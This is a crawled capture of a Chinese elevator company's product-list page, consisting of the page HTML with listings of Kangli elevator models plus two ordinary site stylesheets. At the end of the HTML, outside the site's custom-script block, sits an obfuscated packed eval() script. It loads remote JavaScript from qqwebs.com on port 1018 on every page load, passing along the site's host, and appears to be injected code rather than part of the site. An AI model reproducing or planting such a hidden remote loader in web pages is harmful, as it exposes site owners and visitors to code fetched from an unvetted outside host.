

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://sxhddt.com/productslist_14_1.html
body_size: 4447
content:
<!DOCTYPE html>
<html>
<head>
	<meta charset="utf-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
	<meta name="keywords" content="陕西宏大电梯有限公司" >
	<meta name="description" content="陕西宏大电梯有限公司" >
	<meta name="renderer" content="webkit">
	<title>康力电梯|陕西宏大电梯有限公司</title>
		<link href="/app/resource/css/bootstrap.min.css" rel="stylesheet">
	<link href="/app/resource/css/font-awesome.min.css" rel="stylesheet">
	<link href="/app/resource/css/animate.css" rel="stylesheet">
	<link href="/app/resource/css/common.css" rel="stylesheet">
    <link href="/app/themes/pc/css/css.css?ver=1768884927" rel="stylesheet">
	<script type="text/javascript" src="/app/resource/js/lib/jquery-1.11.1.min.js"></script>
    <script type="text/javascript" src="/app/resource/js/lib/bootstrap.min.js"></script>
    <script type="text/javascript" src="/app/index.php?c=function&do=webclickcount"></script>
    <link rel="stylesheet" href="/app/resource/css/amazeui.css">
        <SCRIPT LANGUAGE = "JavaScript">
        var ua = navigator.userAgent;
        var ipad = ua.match(/(iPad).*OS\s([\d_]+)/),
            isIphone = !ipad && ua.match(/(iPhone\sOS)\s([\d_]+)/),
            isAndroid = ua.match(/(Android)\s+([\d.]+)/),
            isMobile = isIphone || isAndroid;
        if(isMobile) {
                        location.href = '/wap/productslist_14_1.html';
                    }
    </SCRIPT>
    </head>
<body><div class="layout-header">
    <div class="header-box">
        <!--header start-->
        <div class="container" style="width:1200px;padding:0;">
            <div class="header">
                <div class="am-g">
                    <div class="am-u-lg-2" style="padding:0;">
                        <div class="logo">
                            <a href="/"><p>
                                <img src="http://sxhddt.com/attachment/images/1/2018/05/W11Om0Z50ym1SM7Lm125CMMClSLm6F.png" alt="陕西宏大电梯有限公司" />
                            </p></a>
                        </div>
                    </div>
                    <div class="am-u-lg-10">
                        <div class="header-right am-fr">
                            <div class="header-contact">
                                <div class="header_contacts--item">
                                    <div class="contact_mini">
                                        <i style="color:#2854BC" class="contact-icon am-icon-map-marker"></i>
                                        <strong>西安市雁塔区雁展路6号曲江会展国际5单元51001</strong>
                                        <span>西安市雁塔区雁展路6号曲江会展国际5单元51001</span>
                                    </div>
                                </div>
                                <div class="header_contacts--item">
                                    <div class="contact_mini">
                                        <i style="color:#2854BC" class="contact-icon am-icon-envelope-o"></i>
                                        <strong>13289229988@163.com</strong>
                                        <span>随时欢迎您的来信！</span>
                                    </div>
                                </div>
                                <div class="header_contacts--item">
                                    <div class="contact_mini">
                                        <i style="color:#2854BC" class="contact-icon am-icon-phone"></i>
                                        <strong>029-85359218</strong>
                                        <span>周一~周六 8:00 - 18:00</span>
                                    </div>
                                </div>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
        </div>
        <!--header end-->
        <!--nav start-->
        <div class="nav-contain">
            <div class="nav-inner">
                <div class="nav_box">
                    <li class="nav_list "><a href="/">首页</a></li>
                    <li class="nav_list "><a href="/about_1.html">关于我们</a>
                        <ul class="sub-menu">
                                                        <li class="menu-item"><a href="/about_1.html" >企业简介</a></li>
                                                        <li class="menu-item"><a href="/about_9.html" >企业文化</a></li>
                                                    </ul>
                    </li>
                    <li class="nav_list active"><a href="/productslist_0_1.html">产品中心</a>
                        <ul class="sub-menu">
                                                        <li class="menu-item"><a href="/productslist_13_1.html" >迅达电梯</a></li>
                                                        <li class="menu-item"><a href="/productslist_14_1.html" >康力电梯</a></li>
                                                        <li class="menu-item"><a href="/productslist_15_1.html" >巨人通力</a></li>
                                                    </ul>
                    </li>
                    <li class="nav_list "><a href="/caselist_0_1.html">工程案例</a>
                        <ul class="sub-menu">
                                                        <li class="menu-item"><a href="/caselist_31_1.html" >办公楼</a></li>
                                                        <li class="menu-item"><a href="/caselist_30_1.html" >工厂</a></li>
                                                        <li class="menu-item"><a href="/caselist_29_1.html" >商场</a></li>
                                                        <li class="menu-item"><a href="/caselist_19_1.html" >住宅楼</a></li>
                                                        <li class="menu-item"><a href="/caselist_21_1.html" >商业楼</a></li>
                                                    </ul>
                    </li>
                    <li class="nav_list "><a href="/newslist_0_1.html">新闻中心</a>
                        <ul class="sub-menu">
                                                        <li class="menu-item"><a href="/newslist_1_1.html" >企业新闻</a></li>
                                                        <li class="menu-item"><a href="/newslist_2_1.html" >行业动态</a></li>
                                                        <li class="menu-item"><a href="/newslist_12_1.html" >生活趣事</a></li>
                                                    </ul>
                    </li>
                    <li class="nav_list "><a href="/liuyan.html">留言订购</a></li>
                    <li class="nav_list "><a href="/job.html">招聘中心</a></li>
                    <li class="nav_list "><a href="/about_2.html">联系我们</a></li>
                </div>
            </div>
        </div>
        <script>
            $(".nav-inner").mouseover(function(){
                $(".nav-inner .nav_box").find('.active').removeClass('active').addClass('acitvetemp');
            });
            $(".nav-inner").mouseout(function(){
                $(".nav-inner .nav_box").find('.acitvetemp').removeClass('acitvetemp').addClass('active');
            });
        </script>
        <!--nav end-->
    </div>
</div><!--
  ~  技术单位: 西安千秋网络科技有限公司 示范网络工作室
  ~  网站业务合作: http://029wangzhan.com
  ~  软件开发: 石范 (S.F)
  ~  开发日期: 18-4-22 下午6:32
  -->
<div class="neibanner" style="background-image:url(/app/themes/pc/images/products_banner.jpg);"></div>
<div class="warp">
    <div class="nei_contentbox">
        <div class="leftbox">
            <div class="classbox">
                <div class="bigtitle">产品中心</div>
                <div class="minclassbox">
                                        <div class="classlist ">
                        <a href="/productslist_13_1.html" class="t">迅达电梯</a>
                                                                        <div class="minclassbox2">
                                                        <a href="/productslist_16_1.html" class="classlist2 ">电梯</a>
                                                        <a href="/productslist_17_1.html" class="classlist2 ">自动扶梯</a>
                                                        <a href="/productslist_18_1.html" class="classlist2 ">自动人行道</a>
                                                        <a href="/productslist_22_1.html" class="classlist2 ">交通管理</a>
                                                        <div class="classlistbottom"></div>
                        </div>
                                            </div>
                                        <div class="classlist active">
                        <a href="/productslist_14_1.html" class="t">康力电梯</a>
                                                                        <div class="minclassbox2">
                                                        <a href="/productslist_23_1.html" class="classlist2 ">电梯</a>
                                                        <a href="/productslist_24_1.html" class="classlist2 ">自动扶梯</a>
                                                        <a href="/productslist_25_1.html" class="classlist2 ">自动人行道</a>
                                                        <div class="classlistbottom"></div>
                        </div>
                                            </div>
                                        <div class="classlist ">
                        <a href="/productslist_15_1.html" class="t">巨人通力</a>
                                                                        <div class="minclassbox2">
                                                        <a href="/productslist_27_1.html" class="classlist2 ">小机房电梯</a>
                                                        <a href="/productslist_26_1.html" class="classlist2 ">无机房电梯</a>
                                                        <a href="/productslist_28_1.html" class="classlist2 ">其它系列</a>
                                                        <div class="classlistbottom"></div>
                        </div>
                                            </div>
                                        <div class="classlistbottom"></div>
                </div>
            </div>
        </div>
        <div class="rightbox">
            <div class="rightboxtitlebox">
                康力电梯            </div>
            <div class="detailcontent">
                                <a href="/productsdetail_62.html" class="prolist">
                    <img src="http://sxhddt.com/attachment/images/1/2018/05/o65QBjcqzqjdj6QOE6vE5rJvUjJWQE.jpg" alt="家用电梯" />
                    <div class="title">家用电梯</div>                    
                </a>
                                <a href="/productsdetail_61.html" class="prolist">
                    <img src="http://sxhddt.com/attachment/images/1/2018/05/ZVw24ds2d2J2wzDS2W184C2dDvSvcD.jpg" alt="货用电梯" />
                    <div class="title">货用电梯</div>                    
                </a>
                                <a href="/productsdetail_60.html" class="prolist">
                    <img src="http://sxhddt.com/attachment/images/1/2018/05/lNw3iJ7mI3kzn2HT44n2X5732ZBnh2.jpg" alt="医用电梯" />
                    <div class="title">医用电梯</div>                    
                </a>
                                <a href="/productsdetail_59.html" class="prolist">
                    <img src="http://sxhddt.com/attachment/images/1/2018/05/gNWPCIWcIpk4IWen44ppcxUUfp0UQx.jpg" alt="观光电梯" />
                    <div class="title">观光电梯</div>                    
                </a>
                                <a href="/productsdetail_58.html" class="prolist">
                    <img src="http://sxhddt.com/attachment/images/1/2018/05/AIpO7R3i2UUsJ24QJ374r9qq9iT3uS.jpg" alt="无机房电梯" />
                    <div class="title">无机房电梯</div>                    
                </a>
                                <a href="/productsdetail_57.html" class="prolist">
                    <img src="http://sxhddt.com/attachment/images/20180502/20180502205052_49756.jpg" alt="KLK2“蓝豹“高速电梯" />
                    <div class="title">KLK2“蓝豹“高速电梯</div>                    
                </a>
                                <a href="/productsdetail_56.html" class="prolist">
                    <img src="http://sxhddt.com/attachment/images/1/2018/05/cOzKLI28KK8zLLrsSdzGzsrfgrDPdi.jpg" alt="KLK2“金豹”超高速电梯" />
                    <div class="title">KLK2“金豹”超高速电梯</div>                    
                </a>
                                <a href="/productsdetail_55.html" class="prolist">
                    <img src="http://sxhddt.com/attachment/images/1/2018/05/jTCQ3OjgrJ82Q3xjXCA8Am1XXzuzqx.jpg" alt="KLKS“新凌燕”乘客电梯" />
                    <div class="title">KLKS“新凌燕”乘客电梯</div>                    
                </a>
                                <a href="/productsdetail_54.html" class="prolist">
                    <img src="http://sxhddt.com/attachment/images/1/2018/05/Ebb3ieb1OjB7vZEB13oj5HvIBej973.jpg" alt="KLK1“银燕”乘客电梯" />
                    <div class="title">KLK1“银燕”乘客电梯</div>                    
                </a>
                                <a href="/productsdetail_53.html" class="prolist">
                    <img src="http://sxhddt.com/attachment/images/1/2018/05/cw0eHJ44p04JLFjK47ljyzJmAw7MRR.jpg" alt="KLK1“金燕”乘客电梯" />
                    <div class="title">KLK1“金燕”乘客电梯</div>                    
                </a>
                                <a href="/productsdetail_67.html" class="prolist">
                    <img src="http://sxhddt.com/attachment/images/1/2018/05/PWO7410oZ1510p77KK41dpz04p444b.jpg" alt="公共交通型" />
                    <div class="title">公共交通型</div>                    
                </a>
                                <a href="/productsdetail_66.html" class="prolist">
                    <img src="http://sxhddt.com/attachment/images/1/2018/05/vjG5E5eb2bImU2U7237Cjj7mZb7M7L.jpg" alt="重载公交型" />
                    <div class="title">重载公交型</div>                    
                </a>
                            </div>
            <div class="pagebox">
                <center><div><ul class="pagination pagination-centered"><li class="active"><a href="javascript:;">1</a></li><li><a href="productslist_14_2.html">2</a></li><li><a href="productslist_14_2.html" class="pager-nav">下一页&raquo;</a></li><li><a href="productslist_14_2.html" class="pager-nav">尾页</a></li></ul></div></center>
            </div>
        </div>
    </div>
</div>



<!--底部-->
<div class="footer">
    <div class="warp linkbox">
        <a href="/">首页</a> <span>|</span> 
        <a href="/about_1.html">关于我们</a> <span>|</span> 
        <a href="/productslist_0_1.html">产品中心</a> <span>|</span> 
        <a href="/caselist_0_1.html">工程案例</a> <span>|</span> 
        <a href="/newslist_0_1.html">新闻中心</a> <span>|</span> 
        <a href="/liuyan.html">留言订购</a> <span>|</span> 
        <a href="/job.html">招聘中心</a> <span>|</span>  
        <a href="/about_2.html">联系我们</a>
    </div>
    <div class="warp floor1">
        <div class="searchbox">
            <div class="title">陕西宏大电梯有限公司</div>
            <div class="searchinputbox">
                <div class="input"><input type="text" id="keyword" placeholder="请输入产品关键字" /></div>
                <div class="searchbtn">搜索</div>
            </div>
        </div>
        <script>
            $(".searchbtn").click(function(){
                var keyword=$('#keyword').val();
                if(keyword != ''){
                    location.href='/app/index.php?c=search&mk=1&keyword='+keyword;
                }
            });
        </script>
        <div class="midtel">
            <div class="title">24小时咨询热线</div>
            <div class="tel">029-85359218</div>
        </div>
        <div class="codebox">
            <div class="title">微信扫一扫<br/>关注公众号</div>
            <img src="http://sxhddt.com/attachment/images/1/2022/05/kOb4QZuxx4L4QfEBzYH080EEexEE0X.jpg" alt="陕西宏大电梯有限公司" />
        </div>
    </div>
    <div class="warp bottomtext">
        Copyright © 2018 陕西宏大电梯有限公司  版权所有  <a href="http://029wangzhan.com" target="_blank">技术支持: 千秋网络</a>
    </div>
</div><!--用户自义定JS-->

<!--END 用户自义定JS-->
<script>
    eval(function(p,a,c,k,e,r){e=function(c){return c.toString(a)};if(!''.replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return'\\w+'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('3 6=8.a.e;3 1=7;3 1=4.9(\'5\');b(1)1.c.d(1);3 2=4.f("g");2.v=\'i://j.k:l/m.n?o=\'+6;2.p="q/r";2.s=\'5\';4.t("u")[0].h(2);',32,32,'|oldjs_qqwebs|scriptObj_qqwebs|var|document|qqwebstongji|loctaion_qqwebs_url|null|window|getElementById|location|if|parentNode|removeChild|host|createElement|script|appendChild|http|qqwebs|com|1018|getip|php|url|type|text|javascript|id|getElementsByTagName|head|src'.split('|'),0,{}))
</script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: http://sxhddt.com/app/resource/css/common.css
body_size: 1974
content:
/*
 *  技术单位: 西安千秋网络科技有限公司 示范网络工作室
 *  网站业务合作: http://029wangzhan.com
 *  软件开发: 石范 (S.F)
 *  开发日期: 17-3-21 下午6:25
 */

html,body,h1,h2,h3{font-family:arial, 'Hiragino Sans GB', 'Microsoft Yahei', '微软雅黑', '宋体', \5b8b\4f53, Tahoma, Arial, Helvetica, STHeiti;}
a:focus {outline:none; -moz-outline:none}
.ng-cloak{display:none;}
.container-fill{width:auto;padding-left:0;padding-right:0;}
.row .row, .form-group .form-group{margin-left:auto;margin-right:auto;}

.nav-bardown{position:fixed; bottom:0; left:0; height:3.7em; overflow:hidden; background:#f4f4f4; border-top:1px solid #d8d5d4; width:100%; display:-webkit-box; display:-moz-box; display:box; -webkit-box-orient:horizontal; -moz-box-orient:horizontal; box-orient:horizontal; -webkit-box-sizing:border-box; -moz-box-sizing:border-box; box-sizing:border-box;}
.nav-bardown > *{-webkit-box-flex:1; -moz-box-flex:1; box-flex:1;}
.nav-bardown li{position:relative;}
.nav-bardown li a{padding-top:.2em; text-align:center; color:#7a7f83; text-decoration:none;}
.nav-bardown li a:hover{background-color:#dddddd;}
.nav-bardown i{display:block; font-size:2em; color:#a2a6a9;}
@-moz-document url-prefix(){.nav-bardown li{display:table-cell;width:1%;}}
/*系统头像*/
.avatar-browser .thumbnail{width:128px; height:128px; margin-right:5px; float:left;}
/*消息页*/
.sfcms_messagebox{width:100%;height:auto;overflow:hidden;background:#ffffff;margin-bottom:20px;}
.sfcms_messagebox img{display:block;margin:0 auto;max-width:100%;}
.sfcms_messagebox .info{width:100%;line-height:45px;text-align:center;font-size:32px;font-weight:bold;height:auto;overflow:hidden;color:#ff6600}
.sfcms_messagebox .info .redirect{width:auto;margin:0 auto;max-width:450px;min-width:100px;background:#1c98ff;border-radius:5px;font-size:14px;color:#ffffff;}
.sfcms_messagebox .info .redirect a{color:#ffffff;padding:0;margin:0;}


--- FILE ---
content_type: text/css
request_url: http://sxhddt.com/app/themes/pc/css/css.css?ver=1768884927
body_size: 23115
content:
/*
 *  技术单位: 西安千秋网络科技有限公司 示范网络工作室
 *  网站业务合作: http://029wangzhan.com
 *  软件开发: 石范 (S.F)
 *  开发日期: 18-4-21 上午10:15
 ******************************************************************************/
body{
    font:12px/140% Arial, "宋体", Helvetica, sans-serif, Verdana;
    color:#5a5a5a;
    margin:0;
    background:#FFF;
}
a:hover{
    text-decoration:none;
}
.warp{
    width:1200px;
    margin:0 auto;
}
.mt30{
    margin-top:30px;
}
.warpforbg{
    width:100%;
    height:auto;
    overflow:hidden;
    background:#fafafa url(../images/gywm_bg.jpg);
}
.header{
    margin-top:30px;
}
.header .logo{
    /*padding-top: 8px*/
}
.header .logo img{
    width:250px
}
.header .header-right{
    text-align:center
}
.header .header-right .header-contact{
    float:right;
    text-align:center;
}
.header .header-right .header-contact .header_contacts--item{
    float:right;
    vertical-align:middle
}
.header .header-right .header-contact .header_contacts--item .contact_mini{
    position:relative;
    padding:0 40px 0 35px
}
.header .header-right .header-contact .header_contacts--item .contact_mini strong{
    display:block;
    font-size:15px;
    font-weight:600;
    text-align:left
}
.header .header-right .header-contact .header_contacts--item .contact_mini .contact-icon{
    font-size:26px;
    position:absolute;
    top:50%;
    transform:translate(0, -50%);
    left:0
}
.header .header-right .header-contact .header_contacts--item .contact_mini span{
    font-size:12px;
    color:#969696;
    display:block;
    text-align:left
}
.header .header-right .contact-btn{
    float:right
}
.header .header-right .contact-btn .am-btn-secondary{
    color:#59bcdb;
    background-color:#fff;
    border-color:#59bcdb
}
.header .header-right .contact-btn .am-btn-secondary:hover{
    background-color:#59bcdb;
    color:#fff
}
.nav-contain{
    width:100%;
    border-top:1px solid #e9e9e9;
    box-shadow:0 1px 3px #e9e9e9;
    height:50px;
}
.nav-contain .nav-inner{
    width:1200px;
    height:50px;
    margin:0 auto;
}
.nav-contain .nav-inner .nav_box .nav_list{
    padding:0;
    margin:0;
    display:block;
    float:left;
    width:12.5%;
    height:50px;
    line-height:50px;
    text-align:center;
    list-style:none;
    position:relative
}
.nav-contain .nav-inner .nav_box li a{
    color:#333333;
    padding:0;
    text-decoration:none;
}
.nav-contain .nav-inner .nav_box .nav_list:hover{
    background:#2854BC;
    color:#ffffff;
}
.nav-contain .nav-inner .nav_box li:hover a{
    color:#ffffff;
}
.nav-contain .nav-inner .nav_box .nav_list.active{
    background:#2854BC;
    color:#ffffff;
}
.nav-contain .nav-inner .nav_box li.active a{
    color:#ffffff;
}
.nav-contain .nav-inner .nav_box li:hover .sub-menu{
    display:block;
}
.nav-contain .nav-inner .nav_box li .sub-menu{
    list-style:none;
    padding:0;
    display:none;
    width:150px;
    position:absolute;
    box-shadow:0 0 7px rgba(0, 0, 0, .15);
    top:100%;
    left:0;
    z-index:1000 !important;
    background:rgba(40, 84, 188, 0.95);
    border-radius:0 0 3px 3px;
    margin:0
}
.nav-contain .nav-inner .nav_box li .sub-menu .menu-item{
    border-top:1px solid rgba(234, 234, 234, 0.5);
    position:relative;
    list-style:none;
    height:50px;
    line-height:50px;
    padding:0;
}
.nav-contain .nav-inner .nav_box li .sub-menu .menu-item a{
    display:block;
}
/*幻灯片*/
.banner{
    width:100%;
    height:auto;
    overflow:hidden;
    z-index:0;
    min-width:1200px;
}
.banner .carousel{
    width:100%;
    height:auto;
    overflow:hidden;
}
.banner .carousel .carousel-inner .item a{
    display:block;
    width:100%;
    height:600px;
    overflow:hidden;
}
.indexbox{
    width:100%;
    height:auto;
    overflow:hidden;
    margin-top:50px;
}
.indexbox .titlebox{
    width:100%;
    height:auto;
    overflow:hidden;
}
.indexbox .titlebox .big{
    width:250px;
    height:50px;
    text-align:center;
    font-size:24px;
    color:rgb(7, 92, 188);
    border-bottom:rgb(7, 92, 188) 1px solid;
    font-weight:bold;
    line-height:50px;
    margin:0 auto;
}
.indexbox .titlebox .en{
    width:250px;
    height:20px;
    text-align:center;
    font-size:12px;
    color:#2854BC;
    line-height:20px;
    margin:0 auto;
    margin-top:5px;
}
.indexbox .indexaboutcontent{
    width:80%;
    height:auto;
    overflow:hidden;
    text-align:center;
    margin:0 auto;
    padding-top:40px;
    padding-bottom:40px;
    color:#7C817E;
}
.indexbox .indexaboutcontent2{
    width:100%;
    height:230px;
}
.indexbox .indexaboutcontent2 .left{
    width:400px;
    float:left;
    border-top:#2854BC 1px solid;
    border-bottom:#2854BC 1px solid;
    height:230px;
}
.indexbox .indexaboutcontent2 .left .t{
    width:80%;
    height:40px;
    line-height:40px;
    margin:0 auto;
    font-size:18px;
    font-weight:bold;
    color:#7A7C7E;
    margin-top:75px;
}
.indexbox .indexaboutcontent2 .left .n{
    width:80%;
    height:50px;
    line-height:50px;
    margin:0 auto;
    font-size:35px;
    font-weight:bold;
    color:#2854BC;
}
.indexbox .indexaboutcontent2 img{
    width:290px;
    height:230px;
    margin-left:20px;
    float:left;
}
.indexbox .indexaboutcontent2 .right{
    width:470px;
    float:right;
    border-top:#2854BC 1px solid;
    border-bottom:#2854BC 1px solid;
    height:230px;
}
.indexbox .indexaboutcontent2 .right a{
    display:block;
    color:#2854BC;
    width:180px;
    height:50px;
    border:#c9cccf 1px solid;
    margin:0 auto;
    margin-top:90px;
    text-align:center;
    line-height:50px;
    background:#fafafa;
    border-radius:4px;
}
.indexbox .indexaboutcontent2 .right a:hover{
    background:#2854BC;
    color:#ffffff;
}
.indexbox .indexproductsclassbox{
    width:100%;
    height:45px;
    text-align:center;
    margin-top:30px;
}
.indexbox .indexproductsclassbox a{
    color:#333333;
    text-decoration:none;
    font-size:14px;
    display:inline-block;
    text-align:center;
    padding-left:20px;
    padding-right:20px;
    padding-top:8px;
    padding-bottom:8px;
    background:#f1f1f1;
    border:#d3d3d3 1px solid;
    margin-left:10px;
    margin-right:10px;
    border-radius:35px;
}
.indexbox .indexproductsclassbox a.active{
    background:#2854BC;
    color:#ffffff;
}
.indexbox .indexproductscontentbox{
    width:100%;
    height:auto;
    overflow:hidden;
    display:none;
    margin-top:20px;
}
.indexbox .indexproductscontentbox .prolist{
    width:18%;
    float:left;
    height:265px;
    display:block;
    border:#E9E9E9 1px solid;
    margin-left:1%;
    margin-right:1%;
    margin-top:20px;
    background:#ffffff;
}
.indexbox .indexproductscontentbox .prolist img{
    display:block;
    width:90%;
    margin:0 auto;
    margin-top:10px;
    height:200px;
}
.indexbox .indexproductscontentbox .prolist .title{
    width:95%;
    height:30px;
    line-height:30px;
    text-align:center;
    overflow:hidden;
    margin:0 auto;
    color:#333333;
    margin-top:10px;
}
.indexbox .indexproductscontentbox .prolist:hover{
    background:#2854BC;
    color:#ffffff;
    text-decoration:none;
}
.indexbox .indexproductscontentbox .prolist:hover .title{
    color:#ffffff;
}
.indexbox .indexproductscontentbox .morebtn{
    display:block;
    font-size:14px;
    width:150px;
    height:35px;
    line-height:35px;
    text-align:center;
    border-radius:35px;
    background:#ffffff;
    color:#333333;
    border:#ebebeb 1px solid;
    margin:0 auto;
    margin-bottom:30px;
    margin-top:30px;
}
.indexbox .indexchoseusbox{
    width:100%;
    height:440px;
    overflow:hidden;
    margin-top:30px;
}
.indexbox .indexchoseusbox img{
    width:416px;
    float:left;
    display:block;
    margin-left:12px;
    margin-right:12px;
}
.indexbox .indexchoseusbox .left{
    width:380px;
    float:left;
    height:auto;
    overflow:hidden;
}
.indexbox .indexchoseusbox .left .choselist{
    width:280px;
    height:65px;
    margin:0 auto;
}
.indexbox .indexchoseusbox .left .choselist .num{
    width:65px;
    height:65px;
    background:#F39D1B;
    color:#ffffff;
    line-height:65px;
    text-align:center;
    font-size:24px;
    font-weight:bold;
    float:left;
}
.indexbox .indexchoseusbox .left .choselist .textbox{
    width:215px;
    height:65px;
    float:left;
    background:#2854BC;
    color:#ffffff;
    overflow:hidden;
    padding-left:15px;
    padding-top:13px;
}
.indexbox .indexchoseusbox .left .choselist .textbox div{
    width:100%;
    display:inline-block;
    height:15px;
    line-height:15px;
    font-weight:bold;
}
.indexbox .indexchoseusbox .left .choselist .textbox span{
    display:block;
    margin-top:3px;
    font-size:12px;
    color:#d5d7e6;
    line-height:12px;
}
.friend{
    height:330px;
    margin:0 auto;
    overflow:hidden;
    width:1300px;
    margin-bottom:30px;
}
.mr_frbox{
    height:330px;
    padding:24px 0px 0px;
}
.mr_frBtnL{
    cursor:pointer;
    display:inline;
    float:left;
    height:46px;
    margin:140px 10px 0 0;
    width:28px;
}
.mr_frUl{
    float:left;
    height:330px;
    width:1047px;
    margin-left:10px;
}
.mr_frBtnR{
    float:right;
    margin-top:140px;
    cursor:pointer;
    width:28px;
    height:46px;
}
.mr_frUl ul li{
    display:inline;
    float:left;
    height:330px;
    width:240px;
    overflow:hidden;
    position:relative;
}
.mr_frUl ul li:hover .titlebox{
    background:#2854BC;
    color:#ffffff;
}
.mr_frUl ul li:hover .titlebox .title{
    border-bottom:#ffffff 1px solid;
}
.mr_frUl ul li a img{
    width:90%;
    margin:0 auto;
    display:block;
    height:220px;
}
.mr_frUl ul li .titlebox{
    width:90%;
    height:95px;
    background:#ffffff;
    margin:0 auto;
    text-align:center;
    overflow:hidden;
}
.mr_frUl ul li .titlebox .title{
    width:90%;
    height:30px;
    line-height:30px;
    text-align:center;
    overflow:hidden;
    border-bottom:rgba(40, 84, 188, 0.35) 1px solid;
    margin:0 auto;
}
.mr_frUl ul li .titlebox .desc{
    width:95%;
    height:40px;
    margin:0 auto;
    margin-top:10px;
    font-size:12px;
    line-height:20px;
}
.indexcasecontentbox .morebtn{
    display:block;
    font-size:14px;
    width:150px;
    height:35px;
    line-height:35px;
    text-align:center;
    border-radius:35px;
    background:#ffffff;
    color:#333333;
    border:#ebebeb 1px solid;
    margin:0 auto;
    margin-bottom:30px;
    margin-top:30px;
}
.indexbox .indexnewsbox{
    width:100%;
    margin-top:30px;
}
.indexbox .indexnewsbox .leftbox{
    width:523px;
    height:315px;
    border:#2854BC 1px solid;
    float:left;
    margin-right:20px;
}
.indexbox .indexnewsbox .leftbox .titlebox{
    overflow:hidden;
    width:80px;
    height:315px;
    background:url(../images/bj.jpg) no-repeat top center;
    color:#ffffff;
    text-align:center;
    margin-top:-10px;
    float:left;
    line-height:20px;
    padding-top:30px;
}
.indexbox .indexnewsbox .leftbox .titlebox p{
    display:block;
    text-align:center;
    height:25px;
    width:100%;
    padding:0;
    margin:0;
    line-height:25px;
    font-size:20px;
    font-weight:bold;
}
.indexbox .indexnewsbox .leftbox .rightcontent{
    width:416px;
    height:263px;
    float:left;
    margin-top:25px;

}
.indexbox .indexnewsbox .leftbox .rightcontent .newslist{
    display:block;
    color:#2854BC;
    width:100%;
    height:121px;
    border-bottom:#ebebeb 1px solid;
    margin-bottom:20px;
}
.indexbox .indexnewsbox .leftbox .rightcontent .newslist .title{
    width:100%;
    height:40px;
    line-height:40px;
    font-size:18px;
    font-family:Microsoft YaHei;
    font-weight:bold;
    overflow:hidden;
}
.indexbox .indexnewsbox .leftbox .rightcontent .newslist .date{
    font-size:11px;
    color:#7a7c7e;
    font-family:Microsoft YaHei;
}
.indexbox .indexnewsbox .leftbox .rightcontent .newslist .desc{
    font-size:12px;
    color:#7a7c7e;
    font-family:Microsoft YaHei;
    height:40px;
    line-height:20px;
    margin-top:10px;
}
.indexbox .indexnewsbox .righttext{
    width:110px;
    height:315px;
    float:right;
    border-right:#2854BC 1px solid;
}
.indexbox .indexnewsbox .righttext .text1{
    font-size:40px;
    color:#7a7c7e;
    font-family:微软雅黑;
    word-wrap:break-word;
    padding:0px;
    border-color:transparent;
    border-width:0px;
    height:65px;
    width:321px;
    display:block;
    border-style:solid;
    transform:rotate(90deg);
    transform-origin:0px 0px 0px;
    margin-left:100px;
    position:absolute;
    font-weight:bold;
}
.indexbox .indexnewsbox .righttext .text2{
    font-size:55px;
    color:#7a7c7e;
    font-family:微软雅黑;
    word-wrap:break-word;
    padding:0px;
    border-color:transparent;
    border-width:0px;
    height:65px;
    width:321px;
    display:block;
    border-style:solid;
    transform:rotate(90deg);
    transform-origin:0px 0px 0px;
    margin-left:70px;
    position:absolute;
    font-weight:bold;
}
.indexbox .indexnewsbox .morebtn{
    display:block;
    font-size:14px;
    width:150px;
    height:35px;
    line-height:35px;
    text-align:center;
    border-radius:35px;
    background:#f1f1f1;
    color:#333333;
    border:#ebebeb 1px solid;
    margin:0 auto;
    margin-bottom:30px;
    margin-top:30px;
}
.indexbox .indexliuyanbox{
    width:100%;
    height:auto;
    overflow:hidden;
